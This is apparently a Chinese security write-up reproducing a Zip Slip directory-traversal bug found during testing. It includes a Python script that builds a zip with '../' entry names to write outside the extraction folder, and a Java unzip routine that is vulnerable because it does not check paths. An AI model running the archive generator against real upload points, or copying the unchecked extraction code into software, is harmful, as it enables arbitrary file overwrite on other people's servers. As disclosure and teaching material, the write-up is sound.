漏洞复现
第一次在测试中见到这个安全问题,故记录一下。(由于涉及到公司信息,故打码严重,只做简单复现)
首先发现到这里存在一个zip文件上传点:

于是我们构造特殊的zip压缩文件。
import zipfile
# the name of the zip file to generate
zf = zipfile.ZipFile('out.zip', 'w')
# the name of the malicious file that will overwrite the origial file (must exist on disk)
fname = 'sec_test.txt'
#destination path of the file
zf.write(fname, '../../../../../../../../../../../../../../../../../../../../../../../../tmp/sec_test.tmp')
然后上传此压缩文件:

然后登陆服务器,发现tmp目录下出现我们上传的文件sec_test.tmp:

利用此漏洞,我们可以做到任意文件上传与覆盖。
漏洞原理分析
第一次看到这个漏洞,我想会不会所有的zip解压都会存在这个任意文件写的问题。
于是我将构造的zip放在kali下,想验证这个问题:

可以看到直接用unzip命令是无法实现目录穿越的,unzip会默认跳过../。
也许是java解压文件的问题。于是我用默认的java.util.zip.*构造了一段解压文件的代码,尝试是否可以目录穿越。
import java.io. *;
import java.util.zip.*;
import java.util.Scanner;
public class Unzip {
/**
* @param srcPath zip源文件地址
* @param outPath 解压到的目的地址
* @throws IOException
*/
public static void decompressionFile(String srcPath, String outPath) throws IOException {
//简单判断解压路径是否合法
if (!new File(srcPath).isDirectory()) {
//判断输出路径是否合法
if (new File(outPath).isDirectory()) {
if (!outPath.endsWith(File.separator)) {
outPath += File.separator;
}
//zip读取压缩文件
FileInputStream fileInputStream = new FileInputStream(srcPath);
ZipInputStream zipInputStream = new ZipInputStream(fileInputStream);
//解压文件
decompressionFile(outPath, zipInputStream);
//关闭流
zipInputStream.close();
fileInputStream.close();
} else {
throw new RuntimeException("输出路径不合法!");
}
} else {
throw new RuntimeException("需要解压的文件不合法!");
}
}
/**
* ZipInputStream是逐个目录进行读取,所以只需要循环
* @param outPath
* @param inputStream
* @throws IOException
*/
private static void decompressionFile(String outPath, ZipInputStream inputStream) throws IOException {
//读取一个目录
ZipEntry nextEntry = inputStream.getNextEntry();
//不为空进入循环
while (nextEntry != null) {
String name = nextEntry.getName();
File file = new File(outPath+name);
//如果是目录,创建目录
if (name.endsWith("/")) {
file.mkdir();
} else {
//文件则写入具体的路径中
FileOutputStream fileOutputStream = new FileOutputStream(file);
BufferedOutputStream bufferedOutputStream = new BufferedOutputStream(fileOutputStream);
int n;
byte[] bytes = new byte[1024];
while ((n = inputStream.read(bytes)) != -1) {
bufferedOutputStream.write(bytes, 0, n);
}
//关闭流
bufferedOutputStream.close();
fileOutputStream.close();
}
//关闭当前目录
inputStream.closeEntry();
//读取下一个目录,作为循环条件
nextEntry = inputStream.getNextEntry();
}
}
public static void main(String[] args) throws IOException {
Scanner scan = new Scanner(System.in);
System.out.println("请输入zip源文件路径:");
String srcPath = scan.nextLine();
System.out.println("请输入解压目的地址:");
String outPath = scan.nextLine();
decompressionFile(srcPath, outPath);
}
}
然后运行:

发现成功实现解压目录穿越。
目录穿越的原因是:代码的第45行nextEntry.getName()函数是为了得到文件的路径。如果将其打印出来则是../../../../../../../../../../../../../../../../../../../../../../../../tmp/sec_test.tmp。这里没有对获取到的路径进行校验,从而直接与outPath目录进行拼接,所以最终解压路径为/root/../../../../../../../../../../../../../../../../../../../../../../../../tmp/sec_test.tmp,也就是/tmp
扩展延申
Zip Slip是一个广泛存在的漏洞,除了Java语言,JavaScript,Ruby,.NET和Go都有此问题。
利用此漏洞有两个前提:
- 有恶意的压缩文件(这一点我们可以自己构造)
- 提取代码不会执行目录检查。
恶意的压缩文件一般包含../目录,从而解压时会跳出当前目录。
提取代码一般会得到压缩文件中的文件目录,如果不对这些目录进行校验则会出现slip越问题。
目前snyk正在维护一个GitHub项目,用于列出所有已发现受Zip Slip影响的项目,及其修复情况、补丁版本。如果有需要,可以在上面检验是否正在使用包含Zip Slip漏洞的库。